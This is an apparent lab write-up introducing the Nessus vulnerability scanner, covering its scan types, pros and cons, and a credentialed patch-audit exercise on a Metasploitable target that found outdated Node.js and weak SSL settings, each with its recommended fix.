**Nessus**

Nessus is a vulnerability assessment tool developed by Tenable. It scans systems, applications, and networks to identify vulnerabilities such as misconfigurations, missing patches, and weak credentials. It is widely used in vulnerability assessment and penetration testing (VA/PT).

**Types of Scans**

1. **Host Discovery**
   * Purpose: Identify live hosts and open ports.
   * Use case: Quick scan to see which devices are online and responding.
2. **Ping-Only Discovery**
   * Purpose: Detect live hosts with minimal traffic (ICMP pings).
   * Use case: Lightweight scan when you only want to know which systems are up.
3. **Basic Network Scan**
   * Purpose: Full vulnerability scan suitable for any host.
   * Use case: Detect security flaws, outdated software, and misconfigurations.
4. **Credential Validation**
   * Purpose: Verify login credentials (Windows/Unix) for authenticated scans.
   * Use case: Ensure Nessus can log in and scan with higher accuracy.
5. **Advanced Scan**
   * Purpose: Fully customizable scan with no default recommendations.
   * Use case: For experts who want to fine-tune scan settings (ports, plugins, etc.).
6. **Malware Scan**
   * Purpose: Look for known malware on Windows and Unix systems.
   * Use case: Check for infections or malicious files.
7. **Nessus 10.8.0 / 10.8.1 Agent Reset**
   * Purpose: Find, reset, and update Nessus Agents (used for distributed scanning).
   * Use case: Manage agent communication issues.
8. **Mobile Device Scan *(requires upgrade)***
   * Purpose: Assess mobile devices (via Microsoft Exchange or MDM).
   * Use case: Secure enterprise mobile environments.
9. **Credentialed Patch Audit**
   * Purpose: Authenticate to hosts and check for missing security patches.
   * Use case: Ensure systems are up-to-date with patches.
10. **Active Directory Starter Scan**

* Purpose: Detect misconfigurations in Active Directory environments.
* Use case: Strengthen AD security (common attack vector).

1. **Find AI**

* Purpose: Detect AI/ML-related vulnerabilities.
* Use case: Identify risks in AI-driven systems and applications.



**Advantages of Nessus**

* Comprehensive vulnerability coverage across OS, applications, and devices.
* Regular plugin and CVE updates.
* Automated and scheduled scanning support.
* Customizable scan policies.
* User-friendly interface and detailed reports.
* Supports compliance checks.

**Disadvantages of Nessus**

* Paid version is expensive; free version has limited features only
* May generate false positives.
* Cannot exploit vulnerabilities, only detects them.
* Resource intensive for large-scale scans.
* Only scan **up to** 16 IP addresses.

**Uses of Nessus**

* Vulnerability scanning and assessment.
* Patch management by identifying missing updates.
* Configuration auditing of servers, firewalls, and routers.
* Compliance checks against industry standards.
* Asset discovery in networks.
* Pre-penetration testing reconnaissance.

**Exercise 1: Detect Missing Security Patches Using Credentialed Scans**

1. **Target Preparation(**Found the IP address using ifconfig)
2. **Create a New Scan in Nessus**
3. **Configure Credentials**
4. **Run the Scan**
5. **Review Results**





**Missing Patch Findings from Nessus Scan (Metasploitable)**

1. **Node.js – Multiple Issues**
   * **Description:** Outdated Node.js version detected with multiple vulnerabilities.
   * **Impact:** Could allow remote code execution or privilege escalation.
   * **Fix:** Update Node.js to the latest LTS release from the official repository.





1. **SSL – Multiple Issues**
   * **Description:** Weak SSL protocols (SSLv2/SSLv3) and ciphers are enabled.
   * **Impact:** Attackers can exploit weak encryption to decrypt or tamper with communications.
   * **Fix:** Disable SSLv2/SSLv3 and weak ciphers in server configuration; enforce TLS 1.2 or higher.



